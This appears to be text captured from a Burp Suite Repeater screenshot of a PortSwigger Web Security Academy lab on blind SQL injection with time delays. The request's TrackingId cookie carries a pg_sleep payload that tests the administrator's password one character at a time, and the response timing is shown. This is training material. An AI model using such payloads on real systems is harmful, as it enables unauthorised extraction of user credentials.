 Send
Cancel
<
>
Target: https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN (username =
'administrator' and SUBSTRING(password, 1, 1) > '1') THEN pg_sleep(3)
ELSE NULL END FROM users-- qwe; session=
01TQV31n7UFxSVVrgeUjqSL9Ydt10W79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11029
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
?
Search...
0 matches
INSPECTOR
Done
11,138 bytes | 3,234 millis